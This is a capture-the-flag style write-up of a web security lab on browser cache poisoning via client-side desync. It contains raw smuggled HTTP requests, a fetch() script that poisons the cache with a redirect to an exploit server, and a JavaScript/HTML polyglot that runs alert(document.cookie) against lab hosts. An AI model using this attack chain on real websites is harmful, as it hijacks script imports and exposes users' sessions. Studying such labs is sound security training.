

Identify a gadget that enables you to trigger an open redirect

At the beginning, we found that when we reach to /resources/labheader/js/labHeader.js, it'll redirect us to /resources/labheader/js/labheader.js.

With that said, it seems like the server normalizes requests with uppercase characters in the path by redirecting them to the equivalent lowercase path.

Let's try it!

Now, this can potentially still be used for an open redirect if the server lets you use a protocol-relative URL in the path:

GET //exploit-0af6007803d9848ac020db8601250091.exploit-server.net//TeSt HTTP/1.1

Host: 0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net

Nice! We found an open redirect vulnerability!

Note that this is also a 301 Moved Permanently response, which indicates that this may be cached by the browser.

If any part of the front-end infrastructure performs caching of content (generally for performance reasons), then it might be possible to poison the cache with the off-site redirect response. This will make the attack persistent, affecting any user who subsequently requests the affected URL.

Client-side cache poisoning

We previously covered how you can use a server-side desync to turn an on-site redirect into an open redirect, enabling you to hijack a JavaScript resource import. You can achieve the same effect just using a client-side desync, but it can be tricky to poison the right connection at the right time. It's much easier to use a desync to poison the browser's cache instead. This way, you don't need to worry about which connection it uses to load the resource.

In this section, we'll walk you through the process of constructing this attack. This involves the following high-level steps:

- Identify a suitable CSD vector and desync the browser's connection.

- Use the desynced connection to poison the cache with a redirect.

- Trigger the resource import from the target domain.

- Deliver a payload.

Note:

When testing this attack in a browser, make sure you clear your cache between each attempt (Settings > Clear browsing data > Cached images and files).

Poisoning the cache with a redirect

Once you've found a CSD vector and confirmed that you can replicate it in a browser, you need to identify a suitable redirect gadget. After that, poisoning the cache is fairly straightforward.

First, tweak your proof of concept so that the smuggled prefix will trigger a redirect to the domain where you'll host your malicious payload. Next, change the follow-up request to a direct request for the target JavaScript file.

The resulting code should look something like this:

<script>

fetch('https://vulnerable-website.com/desync-vector', {

method: 'POST',

body: 'GET /redirect-me HTTP/1.1\r\nFoo: x',

credentials: 'include',

mode: 'no-cors'

}).then(() => {

location = 'https://vulnerable-website.com/resources/target.js'

})

</script>

This will poison the cache, albeit with an infinite redirect back to your script. You can confirm this by viewing the script in a browser and studying the Network tab in the developer tools.

Note:

You need to trigger the follow-up request via a top-level navigation to the target domain. Due to the way browsers partition their cache, issuing a cross-domain request using

fetch()will poison the wrong cache.

In the login page, there's a JavaScript file is being imported:

[...]

<script type="text/javascript" src="/resources/js/analytics.js"></script>

[...]

Now, what if we poison the request and hijack that JavaScript import??

Let's go back to the pair of grouped tabs you used to identify the desync vector earlier.

Then, in the attack request, modify the GET /404pls prefix with a prefix that will trigger the malicious redirect gadget:

POST /../ HTTP/1.1

Host: 0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 30

GET //exploit-0af6007803d9848ac020db8601250091.exploit-server.net/ExPlOiT HTTP/1.1

X-Foo: x

Next, in the normal request, change the path to point to the JavaScript file at /resources/js/analytics.js:

GET /resources/js/analytics.js HTTP/1.1

Host: 0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net



Send the two requests in sequence down a single connection:

As you can see, the request for the analytics.js file received a redirect response to our exploit server.

Trigger the desync from a browser again

Before we continue, make sure that we clear the cache first:

Browser testing payload:

fetch('https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net/..%2f', {

method: 'POST',

body: 'GET //exploit-0af6007803d9848ac020db8601250091.exploit-server.net/eXpLoIt HTTP/1.1\r\nX-Foo: x', // malicious prefix

credentials: 'include', // poisons the "with-cookies" connection pool

mode: 'no-cors' // ensures the connection ID is visible on the Network tab

}).then(() => {

location='https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net/resources/js/analytics.js'

})

Note: This time we want to redirect our browser to the exploit server. So that the

/resources/js/analytics.jswill be poisoned with our own exploit server one.

When the browser attempts to import the resource on the target site, it will use its poisoned cache entry and be redirected back to your malicious page for a third time.

We should able to land on the exploit server's "Hello world" page.



- On the Network tab, you should see three requests:

- The main request, which triggered a server error.

- A request for the

analytics.jsfile, which received a redirect to your exploit server. - A request for the exploit server after following the redirect.

- With the Network tab still open, go to the login page.

- On the Network tab, find the most recent request for

/resources/js/analytics.js. Notice that not only did this receive a redirect response, but this came from the cache. If you select the request, you can also see that theLocationheader points to your exploit server. This confirms that you have successfully poisoned the cache via a browser-initiated request.

Combine these to craft an exploit that causes the victim's browser to poison its cache with a malicious resource import that calls alert(document.cookie) from the context of the main lab domain

At this stage, you've laid the foundations for an attack, but the final challenge is working out how to deliver a potentially harmful payload.

Initially, the victim's browser loads your malicious page as HTML and executes the nested JavaScript in the context of your own domain. When it eventually attempts to import the JavaScript resource on the target domain and gets redirected to your malicious page, you'll notice that the script doesn't execute. This is because you're still serving HTML when the browser is expecting JavaScript.

For an actual exploit, you need a way to serve plain JavaScript from the same endpoint, while ensuring that this only executes at this final stage to avoid interfering with the setup requests.

One possible approach is to create a polyglot payload by wrapping the HTML in JavaScript comments:

alert(1);

/*

<script>

fetch( ... )

</script>

*/

When the browser loads the page as HTML, it will only execute the JavaScript in the <script> tags. When it eventually loads this in a JavaScript context, it will only execute the alert() payload, treating the rest of the content as arbitrary developer comments.





Now, go back to the exploit server, host the following payload, and deliver it to victim:

alert(document.cookie);

/*

<script>

const labURL = "https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net";

const exploitHost = "exploit-0af6007803d9848ac020db8601250091.exploit-server.net";

if(window.name != 'skip'){

window.name = 'skip';

fetch(`${labURL}/..%2f`, { method: 'POST', body: `GET //${exploitHost}/eXpLoIt HTTP/1.1\r\nFoo: x`, credentials: 'include', mode: 'no-cors' }).then(() => {location=`${labURL}/resources/js/analytics.js`} );

} else {

window.name = '';

location = `${labURL}/login`;

}

</script>

*/

- The first time the browser window loads the page, it poisons its own cache via the

fetch()script that you just tested. - The second time the browser window loads the page, it performs a top-level navigation to the login page containing the JavaScript import.

What we've learned:

- Browser cache poisoning via client-side desync